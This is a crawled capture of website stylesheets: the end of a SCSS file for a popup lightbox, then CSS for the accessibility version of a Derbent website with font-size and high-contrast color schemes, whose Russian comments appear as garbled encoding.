  .mfp-arrow {
    -webkit-transform: scale(0.75);
    transform: scale(0.75);
  }
  .mfp-arrow-left {
    -webkit-transform-origin: 0;
    transform-origin: 0;
  }
  .mfp-arrow-right {
    -webkit-transform-origin: 100%;
    transform-origin: 100%;
  }
  .mfp-container {
    padding-left: $popup-padding-left-mobile;
    padding-right: $popup-padding-left-mobile;
  }
}



// IE7 support
// Styles that make popup look nicier in old IE
@if $IE7support {
  .mfp-ie7 {
    .mfp-img {
      padding: 0;
    }
    .mfp-bottom-bar {
      width: 600px;
      left: 50%;
      margin-left: -300px;
      margin-top: 5px;
      padding-bottom: 5px;
    }
    .mfp-container {
      padding: 0;
    }
    .mfp-content {
      padding-top: 44px;
    }
    .mfp-close {
      top: 0;
      right: 0;
      padding-top: 0;
    }
  }
}


--- FILE ---
content_type: text/css
request_url: http://www.derbent.org/bitrix/templates/color_derbent/special_version.css
body_size: 9542
content:
/* ==========================================================================
   РћР±С‰РёРµ СЃС‚РёР»Рё РґР»СЏ РІСЃРµС… РІР°СЂРёР°РЅС‚РѕРІ СЃРїРµС†РІРµСЂСЃРёРё СЃР°Р№С‚Р° */
/* ========================================================================== */
.special-aaVersion-on {
  /* ==========================================================================
		   РћС‚РєР»СЋС‡РµРЅРёРµ РєР°СЂС‚РёРЅРѕРє */
  /* ========================================================================== */
}
.special-aaVersion-on a {
  text-decoration: underline;
}
.special-aaVersion-on a:hover,
.special-aaVersion-on a:active {
  text-decoration: none;
}
.special-aaVersion-on .news-item:before,
.special-aaVersion-on .news-item:after {
  content: " ";
  display: table;
}
.special-aaVersion-on .news-item:after {
  clear: both;
}
.special-aaVersion-on .container-white,
.special-aaVersion-on .container-top-navigation,
.special-aaVersion-on .primary-box,
.special-aaVersion-on .secondary-box,
.special-aaVersion-on .white-box,
.special-aaVersion-on .container-footer,
.special-aaVersion-on .program-item-box > ul > li,
.special-aaVersion-on .container-big-primary,
.special-aaVersion-on .tts-tabs,
.special-aaVersion-on .td-gray {
  background: inherit;
}
.special-aaVersion-on .primary-box,
.special-aaVersion-on .primary-border-box,
.special-aaVersion-on .secondary-box {
  border: 0;
}
.special-aaVersion-on .program-item .secondary-box {
  border: 0;
}
.special-aaVersion-on .table-noborder th:first-child,
.special-aaVersion-on .table-noborder td:first-child {
  padding-left: 10px;
}
.special-aaVersion-on .gos-accreditation-text:after,
.special-aaVersion-on .arrow-list li,
.special-aaVersion-on .external-links-list li {
  background-image: none !important;
}
.special-aaVersion-on ul.arrow-list li,
.special-aaVersion-on ul.external-links-list li {
  padding-left: 0;
}
.special-aaVersion-on .slider-item .col {
  width: 100% !important;
}
.special-aaVersion-on .big-slider {
  border-bottom: solid 2px;
}
.special-aaVersion-on .owl-next,
.special-aaVersion-on .owl-prev {
  text-indent: 0;
  width: 30px;
  height: 30px;
  line-height: 30px;
  vertical-align: middle;
  background: none;
  position: relative;
  margin: 0;
  text-decoration: underline;
}
.special-aaVersion-on .owl-next:hover,
.special-aaVersion-on .owl-prev:hover {
  text-decoration: none;
}
.special-aaVersion-on .owl-next:after,
.special-aaVersion-on .owl-prev:after {
  position: absolute;
  content: ' ';
  top: 4px;
  height: 30px;
  width: 15px;
  background-position: -120px 0;
}
.special-aaVersion-on .owl-next {
  text-align: right;
}
.special-aaVersion-on .owl-next:after {
  background-position: -135px 0;
  right: 0;
}
.special-aaVersion-on .owl-prev {
  padding-left: 45px;
}
.special-aaVersion-on .owl-prev:after {
  left: 0;
}
.special-aaVersion-on .social-network {
  line-height: 40px;
  position: relative;
  display: block;
  float: left;
  width: auto;
  margin-right: 15px;
  vertical-align: middle;
}
.special-aaVersion-on .social-network:after {
  content: attr(title);
  top: 7px;
  position: relative;
}
.special-aaVersion-on .social-network .icon {
  width: 40px;
  height: 40px;
  margin-right: 10px;
}
.special-aaVersion-on .icon-social-vk {
  background-position: -120px -40px;
}
.special-aaVersion-on .icon-social-tw {
  background-position: -120px -80px;
}
.special-aaVersion-on .icon-social-fb {
  background-position: -120px -120px;
}
.special-aaVersion-on .icon-social-inst {
  background-position: -120px -160px;
}
.special-aaVersion-on .icon-social-in {
  background-position: -120px -200px;
}
.special-aaVersion-on .icon-social-gplus {
  background-position: -120px -240px;
}
.special-aaVersion-on .container-m50 {
  margin: 0;
}
.special-aaVersion-on .news-item-date {
  font-style: italic;
}
.special-aaVersion-on .news-item-header {
  font-size: 110%;
  line-height: 1.5;
}
.special-aaVersion-on .news-item-header + p {
  display: none;
}
.special-aaVersion-on .news-item-date,
.special-aaVersion-on h3,
.special-aaVersion-on .h3,
.special-aaVersion-on h4,
.special-aaVersion-on .h4,
.special-aaVersion-on ul.arrow-list li,
.special-aaVersion-on ul.external-links-list li {
  font-size: 100%;
}
.special-aaVersion-on .news-item-main .news-item-header {
  font-size: 110%;
}
.special-aaVersion-on .news-item-main .news-item-header + p {
  display: block;
}
.special-aaVersion-on .news-item {
  border-bottom: 0;
}
.special-aaVersion-on .mobile-nav-wrapper {
  top: 0;
  padding-top: 50px;
}
.special-aaVersion-on .tts-tabs {
  border: solid 1px;
  box-shadow: none;
}
.special-aaVersion-on .tts-tabs-switcher {
  border: 0;
  background-image: none;
  margin: 0;
}
.special-aaVersion-on .top-nav-block li.parent > a:after {
  background-position: 0 0;
}
.special-aaVersion-on.special-aaImage-off img {
  display: none !important;
}
.special-aaVersion-on.special-aaImage-off .slider-item {
  background-image: none !important;
}
.special-aaVersion-on .container-top-header > .content {
  position: relative;
}
/* ==========================================================================
	   РџР°РЅРµР»СЊ */
/* ========================================================================== */
.special-settings {
  padding: 20px 0;
  font-family: Tahoma, sans-serif;
  background: #ccc;
}
.aa-settings-popup {
  display: none;
  position: absolute;
  top: 100%;
  left: 0;
  width: 100%;
  z-index: 15;
  border: solid 2px;
}
.aa-block {
  float: left;
  padding: 0.5em 1em;
}
.aa-block a {
  display: inline-block;
  padding: 8px 10px;
  border: solid 2px;
  margin-left: -2px;
}
.aaFontsize .fl-l {
  padding: 8px 10px 8px 0;
  display: inline-block;
}
.aaFontsize a {
  float: left;
  text-decoration: none;
}
.aaFontsize-small {
  font-size: 16px;
}
.aaFontsize-normal {
  font-size: 20px;
  font-weight: bold;
}
.aaFontsize-big {
  font-size: 24px;
  font-weight: bold;
}
.aaColor {
  padding-left: 0;
  padding-right: 0;
}
.aaColor a {
  padding: 4px;
}
.aaColor a span {
  display: inline-block;
  padding: 4px .5em;
  font-weight: bold;
}
.aaColor a.aaColor-black.a-current {
  border-color: #000;
  background: #fff !important;
}
.aaColor a.aaColor-black span {
  background: #fff;
  color: #000;
}
.aaColor a.aaColor-yellow.a-current {
  border-color: #000;
  background: #ff0 !important;
}
.aaColor a.aaColor-yellow span {
  background: #ff0;
  color: #000;
}
.aaColor a.aaColor-blue.a-current {
  border-color: #000;
  background: #9fd7ff !important;
}
.aaColor a.aaColor-blue span {
  background: #9fd7ff;
  color: #143c5a;
}
.choose-colors {
  list-style: none;
  margin: 0;
  padding: 0;
}
.choose-colors li {
  margin-top: .5em;
}
/* ==========================================================================
	   Р§РµСЂРЅС‹Рј РїРѕ Р±РµР»РѕРјСѓ */
/* ========================================================================== */
.special-aaVersion-on.special-aaColor-black {
  /* ==========================================================================
				   РќР°РІРёРіР°С†РёСЏ РґР»СЏ РјРѕР±РёР»СЊРЅРёРєРѕРІ */
  /* ========================================================================== */
}
.special-aaVersion-on.special-aaColor-black body,
.special-aaVersion-on.special-aaColor-black .aa-settings-popup {
  color: #000;
  background-color: #fff;
}
.special-aaVersion-on.special-aaColor-black .special-settings,
.special-aaVersion-on.special-aaColor-black .special-settings a,
.special-aaVersion-on.special-aaColor-black .special-settings .aa-block {
  color: #000;
  border-color: #000 !important;
}
.special-aaVersion-on.special-aaColor-black a {
  color: #000;
}
.special-aaVersion-on.special-aaColor-black a.btn {
  color: #fff;
}
.special-aaVersion-on.special-aaColor-black a.btn-link {
  padding-left: 1em;
  padding-right: 1em;
}
.special-aaVersion-on.special-aaColor-black * {
  color: #000;
  border-color: #000;
}
.special-aaVersion-on.special-aaColor-black .input,
.special-aaVersion-on.special-aaColor-black .btn {
  -webkit-transition: none !important;
  transition: none !important;
}
.special-aaVersion-on.special-aaColor-black hr {
  background: #000;
  height: 2px;
}
.special-aaVersion-on.special-aaColor-black .btn,
.special-aaVersion-on.special-aaColor-black button,
.special-aaVersion-on.special-aaColor-black input[type="button"],
.special-aaVersion-on.special-aaColor-black input[type="reset"],
.special-aaVersion-on.special-aaColor-black input[type="submit"] {
  background-color: #000;
  color: #fff;
}
.special-aaVersion-on.special-aaColor-black .btn:focus,
.special-aaVersion-on.special-aaColor-black button:focus,
.special-aaVersion-on.special-aaColor-black input[type="button"]:focus,
.special-aaVersion-on.special-aaColor-black input[type="reset"]:focus,
.special-aaVersion-on.special-aaColor-black input[type="submit"]:focus,
.special-aaVersion-on.special-aaColor-black .btn:hover,
.special-aaVersion-on.special-aaColor-black button:hover,
.special-aaVersion-on.special-aaColor-black input[type="button"]:hover,
.special-aaVersion-on.special-aaColor-black input[type="reset"]:hover,
.special-aaVersion-on.special-aaColor-black input[type="submit"]:hover {
  background-color: #fff;
  color: #000;
  text-decoration: underline;
  box-shadow: none;
  outline: auto;
}
.special-aaVersion-on.special-aaColor-black .btn-link,
.special-aaVersion-on.special-aaColor-black a.btn-link {
  background: transparent;
  color: #000;
}
.special-aaVersion-on.special-aaColor-black .btn-link:focus,
.special-aaVersion-on.special-aaColor-black a.btn-link:focus,
.special-aaVersion-on.special-aaColor-black .btn-link:hover,
.special-aaVersion-on.special-aaColor-black a.btn-link:hover {
  color: #000;
  text-decoration: none;
}
.special-aaVersion-on.special-aaColor-black .input,
.special-aaVersion-on.special-aaColor-black input[type="text"],
.special-aaVersion-on.special-aaColor-black input[type="password"],
.special-aaVersion-on.special-aaColor-black textarea {
  color: #000;
  background: #fff;
  padding: 5px;
}
.special-aaVersion-on.special-aaColor-black .input:focus,
.special-aaVersion-on.special-aaColor-black input[type="text"]:focus,
.special-aaVersion-on.special-aaColor-black input[type="password"]:focus,
.special-aaVersion-on.special-aaColor-black textarea:focus {
  outline: solid 3px #000;
}
.special-aaVersion-on.special-aaColor-black a.a-current,
.special-aaVersion-on.special-aaColor-black a.a-current span {
  color: #fff;
  background: #000;
}
.special-aaVersion-on.special-aaColor-black .container-top-header {
  background: inherit;
  border-bottom: solid 2px;
  padding: 20px 0;
}
.special-aaVersion-on.special-aaColor-black .container-top-header a,
.special-aaVersion-on.special-aaColor-black .container-top-header .open-menu {
  text-decoration: underline;
}
.special-aaVersion-on.special-aaColor-black .container-top-header a:hover,
.special-aaVersion-on.special-aaColor-black .container-top-header .open-menu:hover {
  text-decoration: none;
  background: #fff;
  color: #000;
}
.special-aaVersion-on.special-aaColor-black .container-search {
  background: #fff;
}
.special-aaVersion-on.special-aaColor-black .search-input {
  border: solid 1px;
  padding: 10px;
  box-sizing: border-box;
}
.special-aaVersion-on.special-aaColor-black .search-button:hover {
  background: #fff;
  color: #000;
  text-decoration: underline;
}
.special-aaVersion-on.special-aaColor-black .search-suggestions .search-result-item:hover {
  background: #000;
  color: #fff;
}
.special-aaVersion-on.special-aaColor-black .search-suggestions mark {
  background: #000;
  color: #fff;
}
.special-aaVersion-on.special-aaColor-black .body-wrapper header {
  border-bottom: solid 2px #000;
  padding-bottom: 40px;
}
.special-aaVersion-on.special-aaColor-black .container-white,
.special-aaVersion-on.special-aaColor-black .white-box {
  box-shadow: none;
}
.special-aaVersion-on.special-aaColor-black .top-nav-block li:hover > a,
.special-aaVersion-on.special-aaColor-black .top-nav-block li:focus > a,
.special-aaVersion-on.special-aaColor-black .top-nav-block li.parent:hover,
.special-aaVersion-on.special-aaColor-black .top-nav-block li > a:hover,
.special-aaVersion-on.special-aaColor-black .top-nav-block li > a:focus,
.special-aaVersion-on.special-aaColor-black .top-nav-block li.parent.active > a,
.special-aaVersion-on.special-aaColor-black .top-nav-block li.parent.current > a,
.special-aaVersion-on.special-aaColor-black .top-nav-block li.current a {
  color: #fff;
  background: #000;
}
.special-aaVersion-on.special-aaColor-black .top-nav-block .second-level {
  background: #000;
  color: #fff;
}
.special-aaVersion-on.special-aaColor-black .top-nav-block .second-level a {
  color: #fff;
}
.special-aaVersion-on.special-aaColor-black .slider-item-text {
  background: rgba(255, 255, 255, 0.9);
}
.special-aaVersion-on.special-aaColor-black .footer-menu-content + .content .col {
  width: 100% !important;
  margin: 30px 0;
}
.special-aaVersion-on.special-aaColor-black .footer-menu-content + .content .col:nth-child(2) {
  font-style: italic;
}
.special-aaVersion-on.special-aaColor-black .footer-menu-content + .content br {
  display: none;
}
.special-aaVersion-on.special-aaColor-black .footer-menu-content h4:after,
.special-aaVersion-on.special-aaColor-black .footer-menu-content .h4:after {
  border-color: inherit;
}
.special-aaVersion-on.special-aaColor-black .radio + label > span,
.special-aaVersion-on.special-aaColor-black .checkbox + label > span {
  background: #fff;
}
.special-aaVersion-on.special-aaColor-black .radio + label:hover > span,
.special-aaVersion-on.special-aaColor-black .checkbox + label:hover > span,
.special-aaVersion-on.special-aaColor-black .radio + label:focus > span,
.special-aaVersion-on.special-aaColor-black .checkbox + label:focus > span {
  border-color: #000;
}
.special-aaVersion-on.special-aaColor-black .radio:focus + label,
.special-aaVersion-on.special-aaColor-black .checkbox:focus + label {
  color: #000;
}
.special-aaVersion-on.special-aaColor-black .checkbox:checked + label > span {
  border-color: #000;
  color: #000;
}
.special-aaVersion-on.special-aaColor-black .checkbox:checked + label > span:before {
  border-color: #000;
}
.special-aaVersion-on.special-aaColor-black .radio:checked + label > span {
  border-color: #000;
  color: #000;
}
.special-aaVersion-on.special-aaColor-black .radio:checked + label > span:before {
  background: #000;
}
.special-aaVersion-on.special-aaColor-black .jq-selectbox__select {
  background: #fff;
  border: solid 1px #000;
}
.special-aaVersion-on.special-aaColor-black .jq-selectbox li {
  color: #fff;
}
.special-aaVersion-on.special-aaColor-black .jq-selectbox__search {
  padding: 4px 0;
}
.special-aaVersion-on.special-aaColor-black .jq-selectbox__search input {
  background: #fff;
  color: #000;
}
.special-aaVersion-on.special-aaColor-black .jq-selectbox__not-found {
  color: #fff;
}
.special-aaVersion-on.special-aaColor-black .jq-selectbox__dropdown {
  background: #000;
  color: #fff;
  padding: 4px;
  border: solid 1px #000;
}
.special-aaVersion-on.special-aaColor-black .jq-selectbox li.selected,
.special-aaVersion-on.special-aaColor-black .jq-selectbox li:hover {
  background: #fff;
  color: #000;
}
.special-aaVersion-on.special-aaColor-black .jq-selectbox__trigger-arrow {
  border-color: #000;
}
.focused .special-aaVersion-on.special-aaColor-black .jq-selectbox__trigger-arrow,
.jq-selectbox:hover .special-aaVersion-on.special-aaColor-black .jq-selectbox__trigger-arrow,
.jq-selectbox:active .special-aaVersion-on.special-aaColor-black .jq-selectbox__trigger-arrow,
.dropdown .special-aaVersion-on.special-aaColor-black .jq-selectbox__trigger-arrow {
  border-color: #000;
}
.special-aaVersion-on.special-aaColor-black .white-inputs .jq-selectbox .jq-selectbox__trigger-arrow,
.special-aaVersion-on.special-aaColor-black .jq-selectbox.input-white .jq-selectbox__trigger-arrow {
  border-color: #000;
}
.special-aaVersion-on.special-aaColor-black .jq-selectbox.focused .jq-selectbox__select,
.special-aaVersion-on.special-aaColor-black .jq-selectbox.dropdown .jq-selectbox__select,
.special-aaVersion-on.special-aaColor-black .white-inputs .jq-selectbox.focused .jq-selectbox__select,
.special-aaVersion-on.special-aaColor-black .jq-selectbox.input-white.focused .jq-selectbox__select,
.special-aaVersion-on.special-aaColor-black .white-inputs .jq-selectbox.dropdown .jq-selectbox__select,
.special-aaVersion-on.special-aaColor-black .jq-selectbox.input-white.dropdown .jq-selectbox__select {
  color: #fff;
  background: #000;
}
.special-aaVersion-on.special-aaColor-black .jq-selectbox.focused .jq-selectbox__select-text,
.special-aaVersion-on.special-aaColor-black .jq-selectbox.dropdown .jq-selectbox__select-text,
.special-aaVersion-on.special-aaColor-black .white-inputs .jq-selectbox.focused .jq-selectbox__select-text,
.special-aaVersion-on.special-aaColor-black .jq-selectbox.input-white.focused .jq-selectbox__select-text,
.special-aaVersion-on.special-aaColor-black .white-inputs .jq-selectbox.dropdown .jq-selectbox__select-text,
.special-aaVersion-on.special-aaColor-black .jq-selectbox.input-white.dropdown .jq-selectbox__select-text {
  color: #fff;
}
.special-aaVersion-on.special-aaColor-black .jq-selectbox.focused .jq-selectbox__trigger-arrow,
.special-aaVersion-on.special-aaColor-black .jq-selectbox.dropdown .jq-selectbox__trigger-arrow,
.special-aaVersion-on.special-aaColor-black .white-inputs .jq-selectbox.focused .jq-selectbox__trigger-arrow,
.special-aaVersion-on.special-aaColor-black .jq-selectbox.input-white.focused .jq-selectbox__trigger-arrow,
.special-aaVersion-on.special-aaColor-black .white-inputs .jq-selectbox.dropdown .jq-selectbox__trigger-arrow,
.special-aaVersion-on.special-aaColor-black .jq-selectbox.input-white.dropdown .jq-selectbox__trigger-arrow {
  border-color: #fff;
}
.special-aaVersion-on.special-aaColor-black .white-inputs .jq-selectbox .jq-selectbox__search input,
.special-aaVersion-on.special-aaColor-black .jq-selectbox.input-white .jq-selectbox__search input {
  border-color: #000;
}
.special-aaVersion-on.special-aaColor-black .white-inputs .jq-selectbox .jq-selectbox__select,
.special-aaVersion-on.special-aaColor-black .jq-selectbox.input-white .jq-selectbox__select {
  background: #fff;
}
.special-aaVersion-on.special-aaColor-black .table th,
.special-aaVersion-on.special-aaColor-black .table th * {
  color: #fff;
  background: #000;
}
.special-aaVersion-on.special-aaColor-black .table-hover tr:hover > th,
.special-aaVersion-on.special-aaColor-black .table-hover tr:hover > td {
  background-color: #080808;
  color: #fff;
}
.special-aaVersion-on.special-aaColor-black .table-bordered tbody + tbody tr:first-child td {
  border-color: #000;
}
.special-aaVersion-on.special-aaColor-black .table-schedule td {
  background: #fff;
}
.special-aaVersion-on.special-aaColor-black .table-schedule tr {
  border-bottom-color: #fff;
}
.special-aaVersion-on.special-aaColor-black .table-schedule tr td.vertical-separator {
  border-top-color: #fff;
  border-bottom-color: #fff;
}
.special-aaVersion-on.special-aaColor-black .table-schedule td.horisontal-separator,
.special-aaVersion-on.special-aaColor-black .table-schedule th.horisontal-separator {
  border-left-color: #fff;
}
.special-aaVersion-on.special-aaColor-black .table-schedule td.one-lection:hover,
.special-aaVersion-on.special-aaColor-black .table-schedule td.double-lection:hover {
  border: solid 1px #000;
}
.special-aaVersion-on.special-aaColor-black .table-schedule td.current {
  border: solid 1px #000;
}
.special-aaVersion-on.special-aaColor-black .table-schedule td.old-day {
  color: rgba(0, 0, 0, 0.4);
}
.special-aaVersion-on.special-aaColor-black .table-schedule td.old-day .va-top,
.special-aaVersion-on.special-aaColor-black .table-schedule td.old-day .va-bottom,
.special-aaVersion-on.special-aaColor-black .table-schedule td.old-day .text-dark,
.special-aaVersion-on.special-aaColor-black .table-schedule td.old-day i {
  color: rgba(0, 0, 0, 0.4) !important;
}
.special-aaVersion-on.special-aaColor-black .table-schedule td.old-day:hover {
  border-color: #000;
}
.special-aaVersion-on.special-aaColor-black .table-schedule thead th .h2 {
  color: #fff;
}
.special-aaVersion-on.special-aaColor-black .sidebar-nav li a {
  border: 0;
}
.special-aaVersion-on.special-aaColor-black .sidebar-nav li a:hover,
.special-aaVersion-on.special-aaColor-black .sidebar-nav li a:active,
.special-aaVersion-on.special-aaColor-black .sidebar-nav li.current > a,
.special-aaVersion-on.special-aaColor-black .sidebar-nav li.active > a {
  text-decoration: none;
  color: #fff;
  border-color: #000;
  background: #000;
}
.special-aaVersion-on.special-aaColor-black .sidebar-nav li.parent > a:after {
  border-color: #000;
}
.special-aaVersion-on.special-aaColor-black .sidebar-nav li.parent.current > a:after,
.special-aaVersion-on.special-aaColor-black .sidebar-nav li.parent > a:hover:after {
  border-color: #fff;
}
.special-aaVersion-on.special-aaColor-black .page-navigation-pages {
  background: inherit;
  box-shadow: none;
}
.special-aaVersion-on.special-aaColor-black .page-navigation-pages a.current {
  box-shadow: 0 0 0 1px #000;
}
.special-aaVersion-on.special-aaColor-black .right-arr:hover,
.special-aaVersion-on.special-aaColor-black .left-arr:hover,
.special-aaVersion-on.special-aaColor-black .page-navigation-pages a:hover {
  color: #000;
}
.special-aaVersion-on.special-aaColor-black .switch-block {
  background: #000;
  box-shadow: none;
}
.special-aaVersion-on.special-aaColor-black .switch-block-item {
  color: #fff;
}
.special-aaVersion-on.special-aaColor-black .switch-block-item.active {
  color: #000;
  background: #fff;
  box-shadow: inset 0 0 0 1px #000;
}
.special-aaVersion-on.special-aaColor-black .program-item-box > ul > li {
  border: solid 1px #000;
}
.special-aaVersion-on.special-aaColor-black .table-gray-header th span {
  color: #fff !important;
}
.special-aaVersion-on.special-aaColor-black .links-list .has-child > a:after,
.special-aaVersion-on.special-aaColor-black .links-list .has-child > a.opened:after {
  border-color: #000;
}
.special-aaVersion-on.special-aaColor-black .links-list a {
  border-bottom: 0;
}
.special-aaVersion-on.special-aaColor-black h2 a:hover,
.special-aaVersion-on.special-aaColor-black .h2 a:hover {
  color: #000;
  text-decoration: underline;
}
.special-aaVersion-on.special-aaColor-black .icon,
.special-aaVersion-on.special-aaColor-black .top-nav-block li.parent > a:after,
.special-aaVersion-on.special-aaColor-black .owl-next:after,
.special-aaVersion-on.special-aaColor-black .owl-prev:after,
.special-aaVersion-on.special-aaColor-black .white-box.primary-border-box.big-padding-box .btn:after,
.special-aaVersion-on.special-aaColor-black .mobile-nav ul li.parent a:after {
  background-image: url('images/all-icons-black.png');
}
@media screen and (min-resolution: 192dpi) {
  .special-aaVersion-on.special-aaColor-black .icon,
  .special-aaVersion-on.special-aaColor-black .top-nav-block li.parent > a:after,
  .special-aaVersion-on.special-aaColor-black .owl-next:after,
  .special-aaVersion-on.special-aaColor-black .owl-prev:after,
  .special-aaVersion-on.special-aaColor-black .white-box.primary-border-box.big-padding-box .btn:after,
  .special-aaVersion-on.special-aaColor-black .mobile-nav ul li.parent a:after {
    background-image: url('images/all-icons@2x-black.png');
  }
}
.special-aaVersion-on.special-aaColor-black h1,
.special-aaVersion-on.special-aaColor-black .h1,
.special-aaVersion-on.special-aaColor-black h2,
.special-aaVersion-on.special-aaColor-black .h2,
.special-aaVersion-on.special-aaColor-black h3,
.special-aaVersion-on.special-aaColor-black .h3,
.special-aaVersion-on.special-aaColor-black h4,
.special-aaVersion-on.special-aaColor-black .h4 {
  color: #000;
}
.special-aaVersion-on.special-aaColor-black h1,
.special-aaVersion-on.special-aaColor-black .h1 {
  font-size: 42px;
}
.special-aaVersion-on.special-aaColor-black .header-info-block {
  width: 100%;
  margin: 0;
  font-size: 120%;
  margin-top: 20px;
  margin-bottom: 20px;
}
.special-aaVersion-on.special-aaColor-black .news-item-main .news-item-header a {
  color: #000;
  font-size: 120%;
}
.special-aaVersion-on.special-aaColor-black .mobile-nav-wrapper,
.special-aaVersion-on.special-aaColor-black .mobile-nav > ul {
  background: #fff;
}
.special-aaVersion-on.special-aaColor-black .mobile-nav ul li.active > a {
  color: #fff;
  background: #000;
}
.special-aaVersion-on.special-aaColor-black .icon-hamburger,
.special-aaVersion-on.special-aaColor-black .icon-hamburger:before,
.special-aaVersion-on.special-aaColor-black .icon-hamburger:after {
  background: #000;
}
.special-aaVersion-on.special-aaColor-black .active .icon-hamburger {
  background: transparent;
}
.special-aaVersion-on.special-aaColor-black .tts-tabs-switcher.active {
  background: #000;
  color: #fff;
}
.special-aaVersion-on.special-aaColor-black ul.link-list li a:hover,
.special-aaVersion-on.special-aaColor-black ul.link-list li a:focus,
.special-aaVersion-on.special-aaColor-black ul.link-list li a:hover span,
.special-aaVersion-on.special-aaColor-black ul.link-list li a:focus span {
  background: #000;
  color: #fff;
}
.special-aaVersion-on.special-aaColor-black .top-header-nav li ul {
  background: #000;
  color: #fff;
}
.special-aaVersion-on.special-aaColor-black .top-header-nav li ul a {
  color: #fff;
}
.special-aaVersion-on.special-aaColor-black .top-header-nav li:hover > a,
.special-aaVersion-on.special-aaColor-black .top-header-nav li:focus > a,
.special-aaVersion-on.special-aaColor-black .top-header-nav li.active > a {
  background: #000;
  color: #fff;
}
.special-aaVersion-on.special-aaColor-black .top-header-nav li.parent > a:after {
  border-color: #000;
}
.special-aaVersion-on.special-aaColor-black .top-header-nav li:hover > a:after,
.special-aaVersion-on.special-aaColor-black .top-header-nav li:focus > a:after,
.special-aaVersion-on.special-aaColor-black .top-header-nav li.active > a:after {
  border-color: #fff;
}
.special-aaVersion-on.special-aaColor-black .icon-hamburger,
.special-aaVersion-on.special-aaColor-black .icon-hamburger:before,
.special-aaVersion-on.special-aaColor-black .icon-hamburger:after {
  background: #000;
}
.special-aaVersion-on.special-aaColor-black .active .icon-hamburger:before,
.special-aaVersion-on.special-aaColor-black .active .icon-hamburger:after {
  background: #000;
}
/* ==========================================================================
	   Р–РµР»С‚С‹Рј  РїРѕ С‡РµСЂРЅРѕРјСѓ */
/* ========================================================================== */
.special-aaVersion-on.special-aaColor-yellow {
  /* ==========================================================================
				   РќР°РІРёРіР°С†РёСЏ РґР»СЏ РјРѕР±РёР»СЊРЅРёРєРѕРІ */
  /* ========================================================================== */
}
.special-aaVersion-on.special-aaColor-yellow body,
.special-aaVersion-on.special-aaColor-yellow .aa-settings-popup {
  color: #ff0;
  background-color: #000;
}
.special-aaVersion-on.special-aaColor-yellow .special-settings,
.special-aaVersion-on.special-aaColor-yellow .special-settings a,
.special-aaVersion-on.special-aaColor-yellow .special-settings .aa-block {
  color: #000;
  border-color: #000 !important;
}
.special-aaVersion-on.special-aaColor-yellow a {
  color: #ff0;
}
.special-aaVersion-on.special-aaColor-yellow a.btn {
  color: #000;
}
.special-aaVersion-on.special-aaColor-yellow a.btn-link {
  padding-left: 1em;
  padding-right: 1em;
}
.special-aaVersion-on.special-aaColor-yellow * {
  color: #ff0;
  border-color: #ff0;
}
.special-aaVersion-on.special-aaColor-yellow .input,
.special-aaVersion-on.special-aaColor-yellow .btn {
  -webkit-transition: none !important;
  transition: none !important;
}
.special-aaVersion-on.special-aaColor-yellow hr {
  background: #ff0;
  height: 2px;
}
.special-aaVersion-on.special-aaColor-yellow .btn,
.special-aaVersion-on.special-aaColor-yellow button,
.special-aaVersion-on.special-aaColor-yellow input[type="button"],
.special-aaVersion-on.special-aaColor-yellow input[type="reset"],
.special-aaVersion-on.special-aaColor-yellow input[type="submit"] {
  background-color: #ff0;
  color: #000;
}
.special-aaVersion-on.special-aaColor-yellow .btn:focus,
.special-aaVersion-on.special-aaColor-yellow button:focus,
.special-aaVersion-on.special-aaColor-yellow input[type="button"]:focus,
.special-aaVersion-on.special-aaColor-yellow input[type="reset"]:focus,
.special-aaVersion-on.special-aaColor-yellow input[type="submit"]:focus,
.special-aaVersion-on.special-aaColor-yellow .btn:hover,
.special-aaVersion-on.special-aaColor-yellow button:hover,
.special-aaVersion-on.special-aaColor-yellow input[type="button"]:hover,
.special-aaVersion-on.special-aaColor-yellow input[type="reset"]:hover,
.special-aaVersion-on.special-aaColor-yellow input[type="submit"]:hover {
  background-color: #000;
  color: #ff0;
  text-decoration: underline;
  box-shadow: none;
  outline: auto;
}
.special-aaVersion-on.special-aaColor-yellow .btn-link,
.special-aaVersion-on.special-aaColor-yellow a.btn-link {
  background: transparent;
  color: #ff0;
}
.special-aaVersion-on.special-aaColor-yellow .btn-link:focus,
.special-aaVersion-on.special-aaColor-yellow a.btn-link:focus,
.special-aaVersion-on.special-aaColor-yellow .btn-link:hover,
.special-aaVersion-on.special-aaColor-yellow a.btn-link:hover {
  color: #ff0;
  text-decoration: none;
}
.special-aaVersion-on.special-aaColor-yellow .input,
.special-aaVersion-on.special-aaColor-yellow input[type="text"],
.special-aaVersion-on.special-aaColor-yellow input[type="password"],
.special-aaVersion-on.special-aaColor-yellow textarea {
  color: #ff0;
  background: #000;
  padding: 5px;
}
.special-aaVersion-on.special-aaColor-yellow .input:focus,
.special-aaVersion-on.special-aaColor-yellow input[type="text"]:focus,
.special-aaVersion-on.special-aaColor-yellow input[type="password"]:focus,
.special-aaVersion-on.special-aaColor-yellow textarea:focus {
  outline: solid 3px #ff0;
}
.special-aaVersion-on.special-aaColor-yellow a.a-current,
.special-aaVersion-on.special-aaColor-yellow a.a-current span {
  color: #fff;
  background: #000;
}
.special-aaVersion-on.special-aaColor-yellow .container-top-header {
  background: inherit;
  border-bottom: solid 2px;
  padding: 20px 0;
}
.special-aaVersion-on.special-aaColor-yellow .container-top-header a,
.special-aaVersion-on.special-aaColor-yellow .container-top-header .open-menu {
  text-decoration: underline;
}
.special-aaVersion-on.special-aaColor-yellow .container-top-header a:hover,
.special-aaVersion-on.special-aaColor-yellow .container-top-header .open-menu:hover {
  text-decoration: none;
  background: #000;
  color: #ff0;
}
.special-aaVersion-on.special-aaColor-yellow .container-search {
  background: #000;
}
.special-aaVersion-on.special-aaColor-yellow .search-input {
  border: solid 1px;
  padding: 10px;
  box-sizing: border-box;
}
.special-aaVersion-on.special-aaColor-yellow .search-button:hover {
  background: #000;
  color: #ff0;
  text-decoration: underline;
}
.special-aaVersion-on.special-aaColor-yellow .search-suggestions .search-result-item:hover {
  background: #ff0;
  color: #000;
}
.special-aaVersion-on.special-aaColor-yellow .search-suggestions mark {
  background: #ff0;
  color: #000;
}
.special-aaVersion-on.special-aaColor-yellow .body-wrapper header {
  border-bottom: solid 2px #ff0;
  padding-bottom: 40px;
}
.special-aaVersion-on.special-aaColor-yellow .container-white,
.special-aaVersion-on.special-aaColor-yellow .white-box {
  box-shadow: none;
}
.special-aaVersion-on.special-aaColor-yellow .top-nav-block li:hover > a,
.special-aaVersion-on.special-aaColor-yellow .top-nav-block li:focus > a,
.special-aaVersion-on.special-aaColor-yellow .top-nav-block li.parent:hover,
